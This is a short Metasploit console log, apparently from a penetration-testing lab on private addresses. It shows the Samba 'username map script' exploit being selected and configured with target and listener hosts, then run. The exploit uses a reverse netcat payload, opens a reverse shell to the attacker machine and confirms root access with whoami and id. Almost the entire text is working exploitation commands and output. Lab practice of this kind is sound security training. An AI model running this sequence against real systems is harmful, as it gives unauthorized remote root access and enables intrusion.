 0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.217.129
RHOSTS => 192.168.217.129
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.217.128
LHOST => 192.168.217.128
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.217.128:4444
[*] Command shell session 2 opened (192.168.217.128:4444 -> 192.168.217.129:33583) at 2026-10-04 09:38:35 -0400
whoami
root
id
uid=0(root) gid=0(root)